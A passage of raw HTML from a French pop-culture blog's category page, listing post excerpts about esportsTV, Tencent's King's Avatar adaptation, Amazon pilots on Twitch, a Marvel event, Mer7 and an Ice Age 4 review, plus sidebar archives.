decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4350" data-permalink="https://eunivers.net/m7v6/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="m7v6" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Les groupes MTG et M7 ont signé un accord permettant à la chaîne esportsTV de l&lsquo;ESL d&rsquo;être disponible en qualité HD sur un certain nombre de plateformes du groupe M7. Lancée en mai 2016 dans les pays nordiques et baltes, esportsTV va voir sa diffusion élargit sur Canal Digitaal aux Pays-Bas, TV Vlaanderen en Belgique et Skylink en République tchèque et en Slovaquie. La chaîne, appartenant au groupe <a href="https://eunivers.net/2016/10/m7-annonce-diffusion-de-chaine-esportstv/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/10/m7-annonce-diffusion-de-chaine-esportstv/" title="Lire Le groupe M7 annonce la diffusion de la chaîne esportsTV">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/" title="Quan Zhi Gao Shou sera adapté par Tencent">Quan Zhi Gao Shou sera adapté par Tencent</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 25 août 2016 -
				<a href="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Quan Zhi Gao Shou" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4088" data-permalink="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/quan_zhi_gao_shou/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Quan_Zhi_Gao_Shou" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Quan Zhi Gao Shou" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4088" data-permalink="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/quan_zhi_gao_shou/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Quan_Zhi_Gao_Shou" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Quan_Zhi_Gao_Shou.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Le géant technologique chinois Tencent a annoncé qu&rsquo;il adapterait en animé, le célèbre roman Quan Zhi Gao Shou. Sa sortie est prévue pour 2017 sous le nom (non officiel encore) de « The King&rsquo;s Avatar ».  &nbsp; Synopsis Ye Xiu, joueur professionnel sur le MOBA Glory (qui a beaucoup de similarités avec League of Legends et sa scène professionnelle) se <a href="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/08/quan-zhi-gao-shou-adapte-par-tencent/" title="Lire Quan Zhi Gao Shou sera adapté par Tencent">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/" title="Amazon : 2 pilotes de séries seront diffusés sur Twitch">Amazon : 2 pilotes de séries seront diffusés sur Twitch</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 13 août 2016 -
				<a href="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/#comments">un commentaire</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Amazon" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="3889" data-permalink="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/amazon-2/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Amazon" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Amazon" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="3889" data-permalink="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/amazon-2/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Amazon" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/Amazon.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Le géant américain, Amazon, a annoncé sa lineup des pilotes de séries qu&rsquo;il diffusera sur Twitch le 31 août prochain. Alors que nous avons l&rsquo;habitude de nous rendre sur la plateforme de streaming Twitch pour visionner des compétions esport ou tout simplement regarder du contenu gaming, Amazon nous proposera de découvrir 2 pilotes de séries. <a href="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/08/amazon-2-pilotes-diffuses-twitch/" title="Lire Amazon : 2 pilotes de séries seront diffusés sur Twitch">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2013/09/grande-rentree-marvel-2013/" title="C&rsquo;est la Rentrée pour Marvel">C&rsquo;est la Rentrée pour Marvel</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 17 septembre 2013 -
				<a href="https://eunivers.net/2013/09/grande-rentree-marvel-2013/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&#038;ssl=1" width="650" height="351" class="attachment-medium size-medium wp-post-image" alt="Logo Marvel" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?resize=300%2C162&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?resize=231%2C125&amp;ssl=1 231w" sizes="auto, (max-width: 650px) 100vw, 650px" data-attachment-id="3569" data-permalink="https://eunivers.net/2013/09/grande-rentree-marvel-2013/marvel-logo-wallpaper/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" data-orig-size="650,351" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1"><noscript><img width="650" height="351" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Logo Marvel" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?resize=300%2C162&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?resize=231%2C125&amp;ssl=1 231w" sizes="auto, (max-width: 650px) 100vw, 650px" data-attachment-id="3569" data-permalink="https://eunivers.net/2013/09/grande-rentree-marvel-2013/marvel-logo-wallpaper/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" data-orig-size="650,351" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2013/09/marvel-logo-wallpaper-1.jpg?fit=650%2C351&amp;ssl=1" /></noscript><p>C&rsquo;est avec joie que nous nous sommes rendus à cette seconde édition de la Grande rentrée Marvel. Une soirée que l&rsquo;on craignait pour tout avouer dans l&rsquo;ombre de la Comic Con. Marvel nous dit tout, ou presque&#8230; Doucement mais sûrement, la soirée débute par la projection du premier épisode de la série animée Avengers : <a href="https://eunivers.net/2013/09/grande-rentree-marvel-2013/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2013/09/grande-rentree-marvel-2013/" title="Lire C&rsquo;est la Rentrée pour Marvel">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2012/11/la-fin-dun-mythe/" title="La fin d&rsquo;un mythe">La fin d&rsquo;un mythe</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 9 novembre 2012 -
				<a href="https://eunivers.net/2012/11/la-fin-dun-mythe/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&#038;ssl=1" width="600" height="250" class="attachment-medium size-medium wp-post-image" alt="Mer7" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?resize=300%2C125&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="3534" data-permalink="https://eunivers.net/2012/11/la-fin-dun-mythe/mer7/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" data-orig-size="600,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mer7" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1"><noscript><img width="600" height="250" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Mer7" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?resize=300%2C125&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="3534" data-permalink="https://eunivers.net/2012/11/la-fin-dun-mythe/mer7/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" data-orig-size="600,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mer7" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/11/Mer7-1.jpg?fit=600%2C250&amp;ssl=1" /></noscript><p>Et non pas la faim des mites, quoi que c&rsquo;est probablement l&rsquo;avenir de Mer7 éditeur d&rsquo;un bon nombre de magazines Pc et console (entre autres : Consoles+, Jeux Vidéo Magazine, Joystick, Magazine Officiel Xbox, Micro Actuel, PC Jeux,&#8230;). J&rsquo;ai perdu le temps d&rsquo;écrire ici et mes compagnons de quêtes s&rsquo;en sont allés, mais je travaille <a href="https://eunivers.net/2012/11/la-fin-dun-mythe/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2012/11/la-fin-dun-mythe/" title="Lire La fin d&rsquo;un mythe">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2012/07/ice-age-4/" title="L&rsquo;Age de Glace 4 &#8211;  Continental drift">L&rsquo;Age de Glace 4 &#8211;  Continental drift</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/taneush_i/" title="Articles par Taneush_i" rel="author">Taneush_i</a> le 27 juillet 2012 -
				<a href="https://eunivers.net/2012/07/ice-age-4/#comments">3 commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&#038;ssl=1" width="600" height="250" class="attachment-medium size-medium wp-post-image" alt decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?resize=300%2C125&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="3511" data-permalink="https://eunivers.net/2012/07/ice-age-4/agedeglace4presentation/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" data-orig-size="600,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AgeDeGlace4Presentation" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1"><noscript><img width="600" height="250" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?resize=300%2C125&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="3511" data-permalink="https://eunivers.net/2012/07/ice-age-4/agedeglace4presentation/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" data-orig-size="600,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AgeDeGlace4Presentation" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/07/AgeDeGlace4Presentation-1.jpg?fit=600%2C250&amp;ssl=1" /></noscript><p>De nombreuses semaines après sa sortie, je me suis déplacé voir le retour de l&rsquo;âge de glace sur nos grands écrans. Autant dire que ça donne un certain avantage : l&rsquo;esquive d&rsquo;une salle envahie par une horde de petits qui s&rsquo;extasient toutes les cinq minutes. L&rsquo;age de glace 4, à l’instar de ces prédécesseurs et <a href="https://eunivers.net/2012/07/ice-age-4/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2012/07/ice-age-4/" title="Lire L&rsquo;Age de Glace 4 &#8211;  Continental drift">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"><a href="https://eunivers.net/pop-culture/page/2/" >&laquo; Page pr&eacute;c&eacute;dente</a></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
